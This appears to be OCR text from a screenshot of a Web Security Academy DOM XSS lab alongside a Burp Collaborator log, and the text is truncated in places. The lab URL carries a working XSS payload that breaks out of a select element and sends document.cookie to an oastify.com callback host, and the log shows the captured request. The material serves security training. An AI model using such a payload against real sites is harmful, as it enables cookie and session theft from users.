 4 2023-Mar-15 14:09:43.367 UTC HTTP
5 2023-Mar-15 14:09:43.367 UTC HTTP
6 2023-Mar-15 14:23:15.490 UTC DNS
7 2023-Mar-15 14:23:15.560 UTC HTTP
8 2023-Mar-15 14:23:15.801 UTC HTTP
9 2023-Mar-15 14:23:15.801 UTC HTTP
10 2023-Mar-15 14:23:16.559 UTC DNS
11 2023-Mar-15 14:23:16.559 UTC DNS
12 2023-Mar-15 14:23:17.279 UTC HTTP
Description Request to Collaborator
Pretty Raw Hex
1 GET /?domxss=POCCookie=secretsR123123123
2 Host: v95ccei4qnwfr6cck8fb8mf3puvljc71.oa
3 Sec-Ch-Ua: "Chromium";v="111", "Not(A:Bra
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0
DOM XSS in document.wri
https://v95ccei4qnwfr6cc
oduct?productId=1&storeId="></select><script>document.location%3d'https%3a//v95ccei4qnwfr6cck8fb8mf3puvljc71.oastify.com/%3fdomxss%3d'%2bdocument.cookie</script>
Web Security
Academy
DOM XSS in document.write sink using source
location.search inside a select element
Back to lab description
LAB Not solved
Ho
WE LIKE TO